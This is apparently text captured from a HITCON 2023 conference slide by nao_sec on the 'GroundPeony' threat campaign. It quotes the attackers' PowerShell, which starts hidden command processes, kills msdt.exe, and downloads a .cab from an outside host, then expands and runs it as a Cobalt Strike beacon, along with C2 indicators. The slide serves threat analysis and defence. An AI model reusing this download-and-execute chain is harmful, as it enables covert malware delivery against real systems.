 HITCON
GroundPeony: Crawling with Malice
Related Past Campaign (4/4)
Start-Process $cmd -windowstyle hidden -ArgumentList "/c rundll32.exe pcwutl.dll,LaunchApplication $cmd";
$cmd = "c:\windows\system32\cmd.exe";
Start-Process $cmd -windowstyle hidden -ArgumentList "/c taskkill /f /im msdt.exe";
Start-Process $cmd -windowstyle hidden -ArgumentList "/c cd C:\users\public\&&powershell iwr -uri
https://exchange.oufca.com.au/aspnet_client/test.cab -o test.cab&&expand test.cab abc.exe&&abc.exe";
Download & Execute
Cobaltstrike beacon
abc.exe
onedrivo.com
(160.20.145.111)
COMMUNITY 23
28
Copyright©2023 nao_sec All Rights Reserved.
28
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
HITCON
Rintaro Koike、Shota Nakajima
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23